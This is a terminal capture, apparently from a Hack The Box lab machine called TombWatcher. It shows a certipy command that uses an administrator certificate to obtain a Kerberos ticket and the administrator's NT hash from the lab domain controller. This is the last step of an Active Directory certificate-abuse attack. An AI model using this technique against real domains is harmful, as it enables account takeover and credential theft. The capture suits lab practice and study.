 (certipy-venv) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/TombWatcher]
└──╼ #certipy auth -pfx 'administrator.pfx' -dc-ip '10.129.232.198'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*]     Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Using principal: 'administrator@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@tombwatcher.htb': aad3b435b51404ee